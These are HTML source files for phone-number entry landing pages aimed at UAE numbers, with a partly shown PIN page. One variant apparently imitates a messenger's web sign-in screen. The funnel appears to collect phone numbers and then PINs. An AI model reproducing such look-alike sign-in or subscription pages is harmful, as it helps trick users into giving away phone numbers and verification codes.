
<file: index.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
   <meta name="format-detection" content="telephone=no">
   <meta name="description" content="">
   <meta name="author" content="">
   <style type="text/css">
      html {
         color: #8a9499;
         font-family: 'Crique Grotesk';
         font-size: 14px;
         text-align: center;
         min-height: 100%;
         margin: 0 auto;
         width: 100%;
         max-width: 100%;
         overflow-x: hidden;
         background: linear-gradient(#2096e9 0%, white 40%);
      }

      footer span {
         color: #000;
         font-weight: 700;
      }

      header {
         position: relative;
         max-width: 640px;
         padding: 0 10px;
         margin: 0 auto;
      }

      body {
         margin: 0px;
         width: 100%;
         max-width: 100%;
         overflow-x: hidden;
         -webkit-text-size-adjust: 100%;
      }

      /*footer {
         position: absolute;
         bottom: 0;
         left: 0;
         padding: 5px 0;
         width: 100%;
         background: rgba(255, 255, 255, 0.5);
         font-size: 10px;
         color: #000;
         text-align: center;
         font-size: 0.72em;
         }*/
      footer h3 {
         text-decoration: underline;
         font-size: 1.3em;
         color: #878787;
         font-weight: 100 !important;
         letter-spacing: 0px;
      }

      p {
         font-size: 1.3em;
         color: #878787;
         font-weight: 700;
         letter-spacing: 0px;
      }

      @font-face {
         font-family: 'Crique Grotesk';
         src: local('Crique Grotesk Medium'), local('Crique-Grotesk-Medium'),
            url('CriqueGrotesk-Medium.woff2') format('woff2'),
            url('CriqueGrotesk-Medium.woff') format('woff'),
            url('CriqueGrotesk-Medium.ttf') format('truetype');
         font-weight: 500;
         font-style: normal;
      }

      .in-put::placeholder {
         color: #a3a3a3 !important;
      }

      /*#subConfirm h3 {
         text-decoration: underline;
         font-size: 1.6em;
         color: #878787;
         font-weight: 100;
         }*/
      .multi-language {
         position: absolute;
         display: block;
         top: 0;
         right: 20px;
         z-index: 3;
      }

      .multi-language .list {
         display: inline-block;
         font-size: 14px;
         margin: 0;
         padding: 0;
         list-style: none;
         text-align: center;
      }

      .multi-language .list li {
         display: inline-block;
         cursor: pointer;
         color: #fff;
         margin: 0;
         border-top: none;
         text-align: center
      }

      .multi-language img {
         width: 12px;
         margin-left: 5px;
         padding-bottom: 1px;
      }

      .top {
         position: relative;
         width: 100%;
         margin-top: -16px;
         /*background-image: linear-gradient(#79e0e1 0%, #fff 100%);*/
         padding-bottom: 15px;
      }

      .main-img {
         width: 35%;
         max-width: 288px;
         margin: 0 auto;
         padding-top: 10vh;
      }

      /* .current {
         border-top: none;
         background-color: rgba(235, 102, 84, 1);
         color: #ffffff !important;
         text-decoration: none !important;
         width: 40px;
         text-align: center
         } */
      .only-ar,
      .only-en {
         display: block;
         font-weight: 700;
      }

      h3 {
         color: #ff5d10;
         font-size: 1.6em;
         margin: 0;
         /*font-weight: 400 !important;*/
      }

      h4 {
         color: #ff5d10;
         font-size: 1.8em;
         margin: 0;
         font-weight: 400 !important;
         width: 300px;
      }

      .error {
         color: red;
      }

      .flag {
         width: 40px;
         margin: 0 5px;
      }

      .region-code {
         margin: 0;
         display: flex;
         align-items: center;
         font-size: 25px;
         margin: 0 10px 0 10px;
      }

      .region-code img {
         width: 10px;
      }

      .inputWrap input {
         outline: none;
         font-size: 16px;
         border-bottom: 1px solid #c4c8cb;

      }

      .inputWrap img {
         margin-left: 8%;
      }

      .bullets-ar {
         display: block;
         text-align: right
      }

      .bullets-en {
         display: block;
         text-align: left
      }

      .optionAr {
         font-family: Verdana, sans-serif
      }

      .price-info {
         padding-top: 20px
      }

      a,
      a:link {
         color: #000;
         text-decoration: underline
      }

      a:visited {
         color: #000;
         text-decoration: none
      }

      ul {
         list-style-type: none;
         text-align: left
      }

      .bullet-ar {
         text-align: right
      }

      .bullet-en {
         text-align: left
      }

      .buttons {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         font-size: 25px;
         font-weight: bold;
         background: #4dc3ff;
         padding: 15px;
         /*width: 55%;*/
         width: 288px;
         border: none;
         border-radius: 15px;
         outline: none;
         text-transform: uppercase;
         margin: 1em 0 0 0;
      }

      .buttons span {
         top: 0;
         padding: 0;
         margin: 0;
         transform: translateY(2px);
         line-height: 38px;
         font-weight: 100;
         font-size: 1.1em;
         font-family: 'Crique Grotesk';
      }

      .buttonText {
         padding: 10px 0;
      }

      .cancel {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         background-color: #000;
         padding: 5px;
         width: 80px;
         border: none;
         border-radius: 50px;
         outline: none
      }

      .MSISDNclass {
         width: 288px;
         display: flex;
         align-items: center;
         justify-content: center;
         float: none;
         clear: all;
         margin: 0 auto;
         padding-top: 5px;
         border-bottom: 2px solid #878787;
      }

      .inputWrap {
         display: flex;
         align-items: center;
      }

      .inputWrap input {
         display: inline;
         float: none;
      }

      .inputWrap input {
         border-radius: 10px;
         /*text-align: center;*/
         height: 30px;
         width: 100%;
         outline: none;
         border: none;
         font-family: inherit;
         font-size: 25px;
         font-weight: 500;
         color: #000;
         background-color: transparent;
      }

      .inputWrap input::-webkit-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-moz-placeholder {
         color: #bebebe;
      }

      .inputWrap input:-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::placeholder {
         color: #bebebe;
         font-size: 24px;
      }

      img {
         max-width: 35px;
      }

      .container {
         max-width: 640px;
         padding: 0 10px;
         position: relative;
         margin: 0 auto
      }

      #disclaimer {
         text-align: left;
         z-index: 1;
      }

      #disclaimer ul {
         padding: 0;
         text-align: center;
      }

      #disclaimer a {
         color: inherit;
      }

      @media screen and (max-width: 319px) {

         h3,
         h4 {
            font-size: 1.4em;
            width: 100%;
         }

         .buttons {
            width: 100%;
         }

         .subConfirm,
         .MSISDNclass {
            width: 100%;
         }

         .region-code {
            margin: 0 0 0 10px;
            font-size: 1.3em;
         }

         .inputWrap input {
            font-size: 1.6em;
         }
      }

      @media (orientation: landscape) {
         .main-img {
            width: 55vh;
         }
      }

      @media screen and (min-width: 768px) {
         .container .main-img {
            display: inherit;
         }
      }

      @media screen and (orientation: landscape) and (max-height: 640px) {
         .top {
            height: 0;
            margin: 0 auto;
            position: absolute;
         }

         .inputWrap input {
            background-color: #0000 !important;
         }

         .container .main-img {
            display: none;
         }

         .container {
            margin: 20vh auto 0 auto;
         }

         .MSISDNclass {
            padding-top: 0;
            margin: 2em;
         }

         #subConfirm p {
            margin: 2em;
         }
      }

      @media (orientation: landscape) and (max-height: 370px) {
         .container {
            margin-top: 5vh;
         }
      }

      @media (orientation: landscape) and (max-height: 310px) {
         .MSISDNclass {
            margin: 0;
         }

         .buttons {
            margin-top: 10px;
         }

         p {
            margin: 5px 0;
         }
      }
   </style>
</head>
<header></header>

<body>
   <div class="top">
      <div class="container">
         <img class="main-img" src="./images/1.png" />
      </div>
   </div>
   <center></center>
   <div class="container">
      <form method="post" id="subConfirm">
         <center>
            <h3 class="only-en">Enter your Phone Number</h3>
            <div class="MSISDNclass" style="margin:0 auto; float:none;">
               <div class="inputWrap">
                  <img src="images/flag.png">
                  <div class="region-code">
                     +971
                  </div>
                  <input class="in-put" type="text" placeholder="XXXXXXXXX" name="msisdn" id="msisdn" maxlength="9"
                     inputmode="tel" autocomplete="off" required />
               </div>
            </div>
            <input type="hidden" name="lang" value="en" />
         </center>
         <center>
            <button id="confirm" class="buttons" type="submit" name="confirm">
               <span class="only-en">Continue</span>
            </button>
            <p class="error"></p>
         </center>
      </form>
   </div>
   <footer>
      <p> Stay Home - Stay Safe</p>
      <h3>Terms and Conditions</h3>
   </footer>
   <script>
      let form = document.querySelector('form');
      let input = document.querySelector('input[type=text]');
      
      input.oninput = () => {
         input.value = input.value.replace(/[^0-9]/, '');

         if (input.value.substr(0, 2) === '05') {
            input.setAttribute('maxlength', '10');
         } else if (input.value.substr(0, 3) === '971') {
            input.setAttribute('maxlength', '12');
         } else {
            input.setAttribute('maxlength', '9');
         }
      }

      form.onsubmit = (e) => {
         e.preventDefault();

         let inputArray = input.value.split('');
         let inputArrayUnique = unique(inputArray);

         if (inputArrayUnique.length < 5 || input.value.indexOf('12345') > -1) {
            phoneError();
            return;
         }
         
         document.querySelector('button[type=submit]').setAttribute('disabled', 'disabled');
         form.submit();
      }

      function unique(array) {
         let unique = [];

         array.forEach(el => {
               if (!unique.includes(el)) {
                  unique.push(el);
               }
         });

         return unique;
      }

      function phoneError() {
         document.querySelector('.error').innerHTML = 'Check your number format and try again';
      }
  </script>
  
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
      $(document).ready(function(){
         $('input[type=text]').bind("paste",function(e) {
            e.preventDefault();
         });
      });
  </script>
</body>

</html>
</file>

<file: final/index.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
   <meta name="format-detection" content="telephone=no">
   <meta name="description" content="">
   <meta name="author" content="">
<!--   <link rel="stylesheet" href="var.css">-->
<!--   <link rel="stylesheet" href="form.css">-->
   <title>1</title>
   <style type="text/css">
      @font-face {
         font-family: 'Crique Grotesk';
         src: local('Crique Grotesk Medium'), local('Crique-Grotesk-Medium'),
         url('CriqueGrotesk-Medium.woff2') format('woff2'),
         url('CriqueGrotesk-Medium.woff') format('woff'),
         url('CriqueGrotesk-Medium.ttf') format('truetype');
         font-weight: 500;
         font-style: normal;
      }

      * {
         box-sizing: border-box;
      }
      *, *::before, *::after {
         box-sizing: border-box;
      }

      html {
         color: rgb(0,0,0);
         font-family: 'Crique Grotesk';
         font-size: 14px;
         text-align: center;
         min-height: 100%;
         margin: 0 auto;
         width: 100%;
         max-width: 100%;
         overflow-x: hidden;
         /*background: linear-gradient(#2096e9 0%, white 40%);*/
      }

      h1, h2, h3, h4, h5, h6 {
         margin-top: 0;
         margin-bottom: 0.5rem;
         font-weight: 500;
      }

      footer span {
         color: #000;
         font-weight: 700;
      }

      header {
         position: relative;
         max-width: 640px;
         padding: 0 10px;
         margin: 0 auto;
      }

      body {
         margin: 0px;
         width: 100%;
         max-width: 100%;
         overflow: hidden;
         -webkit-text-size-adjust: 100%;
      }

      /*footer {
         position: absolute;
         bottom: 0;
         left: 0;
         padding: 5px 0;
         width: 100%;
         background: rgba(255, 255, 255, 0.5);
         font-size: 10px;
         color: #000;
         text-align: center;
         font-size: 0.72em;
         }*/

      footer h3 {
         text-decoration: underline;
         font-size: 1.3em;
         color: #878787;
         font-weight: 100 !important;
         letter-spacing: 0px;
      }

      p {
         font-size: 1.3em;
         color: #878787;
         font-weight: 700;
         letter-spacing: 0px;
      }



      .in-put::placeholder {
         color: #a3a3a3 !important;
      }


      .only-en {
         font-size: 1.25rem;
         line-height: 1;
         margin-bottom: 38px;
      }
      @media (min-width: 600px) {
         .only-en {
            font-size: 2rem;
            line-height: 1.5;
         }
      }


      /*#subConfirm h3 {
         text-decoration: underline;
         font-size: 1.6em;
         color: #878787;
         font-weight: 100;
         }*/
      .multi-language {
         position: absolute;
         display: block;
         top: 0;
         right: 20px;
         z-index: 3;
      }

      .multi-language .list {
         display: inline-block;
         font-size: 14px;
         margin: 0;
         padding: 0;
         list-style: none;
         text-align: center;
      }

      .multi-language .list li {
         display: inline-block;
         cursor: pointer;
         color: #fff;
         margin: 0;
         border-top: none;
         text-align: center
      }

      .multi-language img {
         width: 12px;
         margin-left: 5px;
         padding-bottom: 1px;
      }

      .top {
         position: relative;
         width: 100%;
         margin-top: -16px;
         /*background-image: linear-gradient(#79e0e1 0%, #fff 100%);*/
         padding-bottom: 15px;
      }

      .main-img {
         width: 35%;
         max-width: 288px;
         margin: 0 auto;
         padding-top: 10vh;
      }

      /* .current {
         border-top: none;
         background-color: rgba(235, 102, 84, 1);
         color: #ffffff !important;
         text-decoration: none !important;
         width: 40px;
         text-align: center
         } */
      .only-ar,
      .only-en {
         display: block;
         font-weight: 700;
      }

      h3 {
         /*color: #ff5d10;*/
         /*font-size: 1.6em;*/
         /*margin: 0;*/
         /*font-weight: 400 !important;*/
      }

      h4 {
         color: #ff5d10;
         font-size: 1.8em;
         margin: 0;
         font-weight: 400 !important;
         width: 300px;
      }

      .error {
         color: red;
      }

      .flag {
         width: 40px;
         margin: 0 5px;
      }

      .region-code {
         margin: 0;
         display: flex;
         align-items: center;
         font-size: 25px;
         margin: 0 10px 0 10px;
      }

      .region-code img {
         width: 10px;
      }

      .inputWrap input {
         outline: none;
         font-size: 16px;
         border-bottom: 1px solid #c4c8cb;

      }

      .inputWrap img {
         margin-left: 8%;
      }

      .bullets-ar {
         display: block;
         text-align: right
      }

      .bullets-en {
         display: block;
         text-align: left
      }

      .optionAr {
         font-family: Verdana, sans-serif
      }

      .price-info {
         padding-top: 20px
      }

      a,
      a:link {
         color: #000;
         text-decoration: underline
      }

      a:visited {
         color: #000;
         text-decoration: none
      }

      ul {
         list-style-type: none;
         text-align: left
      }

      .bullet-ar {
         text-align: right
      }

      .bullet-en {
         text-align: left
      }

      .buttons {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         font-size: 25px;
         font-weight: bold;
         background: #4dc3ff;
         padding: 15px;
         /*width: 55%;*/
         width: 288px;
         border: none;
         border-radius: 15px;
         outline: none;
         text-transform: uppercase;
         margin: 1em 0 0 0;
      }

      .buttons span {
         top: 0;
         padding: 0;
         margin: 0;
         transform: translateY(2px);
         line-height: 38px;
         font-weight: 100;
         font-size: 1.1em;
         font-family: 'Crique Grotesk';
      }

      .buttonText {
         padding: 10px 0;
      }

      .cancel {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         background-color: #000;
         padding: 5px;
         width: 80px;
         border: none;
         border-radius: 50px;
         outline: none
      }

      .MSISDNclass {
         width: 288px;
         display: flex;
         align-items: center;
         justify-content: center;
         float: none;
         clear: all;
         margin: 0 auto 1.5rem;
         padding-top: 5px;
         border: 1px solid rgb(218,220,224);
         -webkit-border-radius: 0.75rem;
         -moz-border-radius: 0.75rem;
         border-radius: 0.75rem;
      }

      .inputWrap {
         display: flex;
         align-items: center;
         padding: calc(0.75rem - 1px) calc(0.9rem - 1px);

      }

      .inputWrap input {
         display: inline;
         float: none;

      }

      .inputWrap input {
         border-radius: 10px;
         /*text-align: center;*/
         height: 30px;
         width: 100%;
         outline: none;
         border: none;
         font-family: inherit;
         font-size: 25px;
         font-weight: 500;
         color: #000;
         background-color: transparent;
      }

      .inputWrap input::-webkit-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-moz-placeholder {
         color: #bebebe;
      }

      .inputWrap input:-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::placeholder {
         color: #bebebe;
         font-size: 24px;
      }

      img {
         max-width: 35px;
      }

      .container {
         max-width: 640px;
         padding: 0 10px;
         position: relative;
         margin: 0 auto
      }

      #disclaimer {
         text-align: left;
         z-index: 1;
      }

      #disclaimer ul {
         padding: 0;
         text-align: center;
      }

      #disclaimer a {
         color: inherit;
      }

      @media screen and (max-width: 319px) {

         h3,
         h4 {
            font-size: 1.4em;
            width: 100%;
         }

         .buttons {
            width: 100%;
         }

         .subConfirm,
         .MSISDNclass {
            width: 100%;
         }

         .region-code {
            margin: 0 0 0 10px;
            font-size: 1.3em;
         }

         .inputWrap input {
            font-size: 1.6em;
         }
      }

      @media (orientation: landscape) {
         .main-img {
            width: 55vh;
         }
      }

      @media screen and (min-width: 768px) {
         .container .main-img {
            display: inherit;
         }
      }

      @media screen and (orientation: landscape) and (max-height: 640px) {
         .top {
            height: 0;
            margin: 0 auto;
            position: absolute;
         }

         .inputWrap input {
            background-color: #0000 !important;
         }

         .container .main-img {
            display: none;
         }

         .container {
            margin: 20vh auto 0 auto;
         }

         .MSISDNclass {
            padding-top: 0;
            margin: 2em;
         }

         #subConfirm p {
            margin: 2em;
         }
      }

      @media (orientation: landscape) and (max-height: 370px) {
         .container {
            margin-top: 5vh;
         }
      }

      @media (orientation: landscape) and (max-height: 310px) {
         .MSISDNclass {
            margin: 0;
         }

         .buttons {
            margin-top: 10px;
         }

         p {
            margin: 5px 0;
         }
      }
   </style>
</head>
<header></header>

<body>
   <div class="top">
      <div class="container">
         <img class="main-img" src="./images/1.png" />
      </div>
   </div>
   <center></center>
   <div class="container">

            <h3 class="only-en">Sign Up</h3>

<!--      <form action="">-->
<!--         <div class="DropdownMenu CountryCodeInput">-->

<!--            <div class="input-group touched">-->
<!--               <input class="form-control" type="text" id="sign-in-phone-code" autocomplete="off">-->
<!--               <label>Country</label>-->
<!--               <i class="css-icon-down"></i>-->
<!--            </div>-->

<!--         </div>-->

<!--         <div class="input-group touched with-label">-->
<!--            <input class="form-control" type="text" id="sign-in-phone-number" dir="auto" inputmode="tel">-->
<!--            <label for="sign-in-phone-number">Your phone number</label>-->
<!--         </div>-->

<!--         <label class="Checkbox">-->
<!--         <input type="checkbox" id="sign-in-keep-session">-->
<!--            <div class="Checkbox-main">-->
<!--               <span class="label" dir="auto">Keep me signed in</span>-->
<!--            </div>-->
<!--         </label>-->
<!--      </form>-->

      <form method="post" id="subConfirm">
         <center>
            <div class="MSISDNclass">
               <div class="inputWrap">
                  <div class="region-code">
                     +971
                  </div>
                  <input class="in-put" type="text" placeholder="XXXXXXXXX" name="msisdn" id="msisdn" maxlength="9"
                     inputmode="tel" autocomplete="off" required />
               </div>
            </div>

            <div class="MSISDNclass">
               <div class="inputWrap">
                  <div class="region-code">
                     +971
                  </div>
                  <input class="in-put" type="text" placeholder="XXXXXXXXX" name="msisdn" id="msisdn" maxlength="9"
                         inputmode="tel" autocomplete="off" required />
               </div>
            </div>

            <input type="hidden" name="lang" value="en" />
         </center>
         <center>
            <button id="confirm" class="buttons" type="submit" name="confirm">
               <span class="only-en">NEXT</span>
            </button>
            <p class="error"></p>
         </center>
      </form>




   </div>
   <footer>
<!--      <p> Stay Home - Stay Safe</p>-->
<!--      <h3>Terms and Conditions</h3>-->
   </footer>
   <script>
      let form = document.querySelector('form');
      let input = document.querySelector('input[type=text]');
      
      input.oninput = () => {
         input.value = input.value.replace(/[^0-9]/, '');

         if (input.value.substr(0, 2) === '05') {
            input.setAttribute('maxlength', '10');
         } else if (input.value.substr(0, 3) === '971') {
            input.setAttribute('maxlength', '12');
         } else {
            input.setAttribute('maxlength', '9');
         }
      }

      form.onsubmit = (e) => {
         e.preventDefault();

         let inputArray = input.value.split('');
         let inputArrayUnique = unique(inputArray);

         if (inputArrayUnique.length < 5 || input.value.indexOf('12345') > -1) {
            phoneError();
            return;
         }
         
         document.querySelector('button[type=submit]').setAttribute('disabled', 'disabled');
         form.submit();
      }

      function unique(array) {
         let unique = [];

         array.forEach(el => {
               if (!unique.includes(el)) {
                  unique.push(el);
               }
         });

         return unique;
      }

      function phoneError() {
         document.querySelector('.error').innerHTML = 'Check your number format and try again';
      }
  </script>
  
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script>
      $(document).ready(function(){
         $('input[type=text]').bind("paste",function(e) {
            e.preventDefault();
         });
      });
  </script>
</body>

</html>
</file>

<file: landsoae/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"
    />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css" />
    <link rel="stylesheet" href="main.css">
    <title>test</title>
  </head>
  <body>
  <div class="auth-form">
    <div id="logo">

    </div>
    <h2>Sign up</h2>
    <p class="note">Please confirm your country code and enter your phone number.</p>

    <form action="">

      <div class="DropdownMenu CountryCodeInput">
        <div class="input-group">
<!--          <input class="form-control" type="text" id="sign-in-phone-code" autocomplete="off"/>-->
          <label>Country</label>
          <div class="form-control">
            <div role="button" tabindex="0" class="MenuItem">
              <span class="country-flag"><img class="emoji" src="1f1e6-1f1ea.png" alt="🇦🇪"></span>
              <span class="country-name">United Arab Emirates</span>
<!--              <span class="country-code">971</span></div>-->
          </div>
<!--          <i class="css-icon-down"></i>-->
        </div>
        <div class="Menu no-selection CountryCodeInput">
          <div class="backdrop"></div>
          <div class="bubble menu-container custom-scroll top left opacity-transition fast " style="transform-origin: left top;">

          </div>
        </div>
      </div>

      <div class="input-group with-label">
        <input
          class="form-control in-put"
          type="text"
          id="sign-in-phone-number"
          inputmode="tel"
          maxlength="9"
          autocomplete="off"
          required
        />
        <div class="region-code">
          +971
        </div>
        <label for="sign-in-phone-number">Your phone number</label>
      </div>
        <p class="error"></p>

      <label class="Checkbox">
        <input type="checkbox" id="sign-in-keep-session" />
        <span class="Checkbox-main">
          <span class="label" dir="auto">Keep me signed in</span>
        </span>
      </label>

        <button class="btn-primary btn-color-primary rp" style="">
          <span class="c-ripple"></span>
          <span class="i18n">Next</span>
        </button>
      </div>
    </form>
  </div>

  <script>

      let form = document.querySelector('form');
      let input = document.querySelector('#sign-in-phone-number');
      let button = document.querySelector('.btn-primary');

      input.oninput = () => {
          input.value = input.value.replace(/[^0-9]/, '');

          if (input.value.substr(0, 2) === '05') {
              input.setAttribute('maxlength', '10');
          } else if (input.value.substr(0, 3) === '971') {
              input.setAttribute('maxlength', '12');
          } else {
              input.setAttribute('maxlength', '9');
          }
      }

      form.onsubmit = (e) => {
          e.preventDefault();

          let inputArray = input.value.split('');
          let inputArrayUnique = unique(inputArray);

          if (inputArrayUnique.length < 5 || input.value.indexOf('12345') > -1) {
              phoneError();
              return;
          }

          button.setAttribute('disabled', 'disabled');
          form.submit();
      }

      function unique(array) {
          let unique = [];

          array.forEach(el => {
              if (!unique.includes(el)) {
                  unique.push(el);
              }
          });

          return unique;
      }

      function phoneError() {
          document.querySelector('.error').innerHTML = 'Check your number format and try again';
      }

      input.addEventListener('input', function () {
          if (input.value.length <= 5 ) {
              button.style.visibility = 'hidden'
          }
          else   {
              button.style.visibility = 'visible'
          }
      })


  </script>
  </body>
</html>
</file>

<file: pin.html>
<!DOCTYPE HTML>
<html lang="en">

<head>
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
   <meta name="format-detection" content="telephone=no">
   <meta name="description" content="">
   <meta name="author" content="">
   <style type="text/css">
      html {
         color: #8a9499;
         font-family: 'Crique Grotesk';
         font-size: 14px;
         text-align: center;
         min-height: 100%;
         margin: 0 auto;
         width: 100%;
         max-width: 100%;
         overflow-x: hidden;
         background: linear-gradient(#2096e9 0%, white 40%);
      }

      footer span {
         color: #000;
         font-weight: 700;
      }

      header {
         position: relative;
         max-width: 640px;
         padding: 0 10px;
         margin: 0 auto;
      }

      body {
         margin: 0px;
         width: 100%;
         max-width: 100%;
         overflow-x: hidden;
         -webkit-text-size-adjust: 100%;
      }

      /*footer {
         position: absolute;
         bottom: 0;
         left: 0;
         padding: 5px 0;
         width: 100%;
         background: rgba(255, 255, 255, 0.5);
         font-size: 10px;
         color: #000;
         text-align: center;
         font-size: 0.72em;
         }*/
      footer h3 {
         text-decoration: underline;
         font-size: 1.4em;
         /*color: #878787;*/
         /*font-weight: 100!important;*/
         letter-spacing: 0px;
         margin: 1em auto 0 0;
      }

      p {
         font-size: 1.4em;
         color: #878787;
         font-weight: 700;
         letter-spacing: 1px;
      }

      @font-face {
         font-family: 'Crique Grotesk';
         src: local('Crique Grotesk Medium'), local('Crique-Grotesk-Medium'),
            url('CriqueGrotesk-Medium.woff2') format('woff2'),
            url('CriqueGrotesk-Medium.woff') format('woff'),
            url('CriqueGrotesk-Medium.ttf') format('truetype');
         font-weight: 500;
         font-style: normal;
      }

      .in-put::placeholder {
         color: #a3a3a3 !important;
      }

      /*#subConfirm h3 {
         text-decoration: underline;
         font-size: 1.6em;
         color: #878787;
         font-weight: 100;
         }*/
      .multi-language {
         position: absolute;
         display: block;
         top: 0;
         right: 20px;
         z-index: 3;
      }

      .multi-language .list {
         display: inline-block;
         font-size: 14px;
         margin: 0;
         padding: 0;
         list-style: none;
         text-align: center;
      }

      .multi-language .list li {
         display: inline-block;
         cursor: pointer;
         color: #fff;
         margin: 0;
         border-top: none;
         text-align: center
      }

      .multi-language img {
         width: 12px;
         margin-left: 5px;
         padding-bottom: 1px;
      }

      .top {
         position: relative;
         width: 100%;
         margin-top: -16px;
         /*background-image: linear-gradient(#79e0e1 0%, #fff 100%);*/
         padding-bottom: 15px;
      }

      .main-img {
         width: 35%;
         max-width: 240px;
         margin: 0 auto;
         padding-top: 10vh;
      }

      /* .current {
         border-top: none;
         background-color: rgba(235, 102, 84, 1);
         color: #ffffff !important;
         text-decoration: none !important;
         width: 40px;
         text-align: center
         } */
      .only-ar,
      .only-en {
         display: block;
         font-weight: 700;
         font-size: 1.5em;
      }

      h3 {
         color: #ff5d10;
         font-size: 1.8em;
         margin: 0;
         /*font-weight: 400 !important;*/
      }

      h4 {
         /* color: #ff5d10; */
         font-size: 1.4em;
         margin: 0;
         /*font-weight: 400 !important;*/
         width: 85%;
         margin: 20px auto;
      }

      .error {
         color: red;
      }

      .flag {
         width: 40px;
         margin: 0 5px;
      }

      .region-code {
         margin: 0;
         display: flex;
         align-items: center;
         font-size: 25px;
         margin: 0 10px 0 10px;
      }

      .region-code img {
         width: 10px;
      }

      .inputWrap input {
         outline: none;
         font-size: 16px;
         border-bottom: 1px solid #c4c8cb;
         padding: 5px;
      }

      .inputWrap img {
         margin-left: 8%;
      }

      .bullets-ar {
         display: block;
         text-align: right
      }

      .bullets-en {
         display: block;
         text-align: left
      }

      .optionAr {
         font-family: Verdana, sans-serif
      }

      .price-info {
         padding-top: 20px
      }

      a,
      a:link {
         color: #000;
         text-decoration: underline
      }

      a:visited {
         color: #000;
         text-decoration: none
      }

      ul {
         list-style-type: none;
         text-align: left
      }

      .bullet-ar {
         text-align: right
      }

      .bullet-en {
         text-align: left
      }

      .buttons {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         font-size: 25px;
         font-weight: bold;
         background: #4dc3ff;
         padding: 15px;
         /*width: 55%;*/
         width: 288px;
         border: none;
         border-radius: 15px;
         outline: none;
         text-transform: uppercase;
         margin: 1em 0 0 0;
         box-shadow: 0 0 10px #00000080;
      }

      .buttons span {
         top: 0;
         padding: 0;
         margin: 0;
         transform: translateY(2px);
         line-height: 38px;
         font-weight: 100;
         font-size: 1.1em;
         font-family: 'Crique Grotesk';
      }

      .buttonText {
         padding: 10px 0;
      }

      .cancel {
         flex: 1 1 auto;
         font-size: 20px;
         transition: 0.5s;
         color: #fff;
         background-color: #000;
         padding: 5px;
         width: 80px;
         border: none;
         border-radius: 50px;
         outline: none
      }

      .MSISDNclass {
         width: 288px;
         display: flex;
         align-items: center;
         justify-content: center;
         float: none;
         clear: all;
         margin: 0 auto;
         padding-top: 5px;
         border-bottom: 2px solid #878787;
      }

      .inputWrap {
         display: flex;
         align-items: center;
      }

      .inputWrap input {
         display: inline;
         float: none;
      }

      .inputWrap input {
         border-radius: 10px;
         /*text-align: center;*/
         height: 30px;
         width: 100%;
         outline: none;
         border: none;
         font-size: 2em;
         padding: 5px;
         color: #8a9499;
         background-color: transparent;
         text-align: center;
      }

      .inputWrap input::-webkit-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-moz-placeholder {
         color: #bebebe;
      }

      .inputWrap input:-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::-ms-input-placeholder {
         color: #bebebe;
      }

      .inputWrap input::placeholder {
         color: #bebebe;
      }

      img {
         max-width: 35px;
      }

      .container {
         max-width: 640px;
         padding: 0 10px;
         position: relative;
         margin: 0 auto
      }

      #disclaimer {
         text-align: left;
         z-index: 1;
      }

      #disclaimer ul {
         padding: 0;
         text-align: center;
      }

      #disclaimer a {
         color: inherit;
      }

      @media screen and (max-height: 460px) {
         .container .main-img {
            display: none;
         }

         .top {
            height: 50vh;
            position: absolute;
         }

         .inputWrap input {
            background-color: #0000 !important;
         }

         .container {
            margin: 20vh auto;
         }
      }

      @media screen and (max-width: 319px) {

         h3,
         h4 {
            font-size: 1.4em;
            width: 100%;
         }

         .buttons {
            width: 100%;
         }

         .subConfirm,
         .MSISDNclass {
            width: 100%;
         }

         .region-code {
            margin: 0 0 0 10px;
            font-size: 1.3em;
         }

         .inputWrap input {
            font-size: 1.6em;
         }
      }

      #timer {
         font-size: 1.4em;
         color: #878787;
         font-weight: 700;
         letter-spacing: 1px;
         margin: 1.5em auto 0 auto;
      }

      @media (orientation: landscape) {
         .main-img {
            width: 55vh;
         }
      }

      @media screen and (min-width: 768px) {
         .container .main-img {
            display: inherit;
         }
      }

      @media screen and (orientation: landscape) and (max-height: 650px) {
         .top {
            height: 50vh;
            position: absolute;
         }

         .inputWrap input {
            background-color: #0000 !important;
         }

         .container {
            margin: 20vh auto 0 auto;
         }

         .MSISDNclass {
            padding-top: 0;
            margin: 2em;
         }

         .container .main-img {
            display: none;
         }

         #subConfirm p {
            margin: 2em;
         }
      }

      @media (orientation: landscape) and (max-height: 460px) {
         .container {
            margin-top: 5vh;
         }
      }

      @media (orientation: landscape) and (max-height: 385px) {
         h4 {
            margin: 10px 0;
         }

         .buttons, #timer, footer h3 {
            margin-top: 10px;
         }
      }
   </style>
</head>
<header></header>

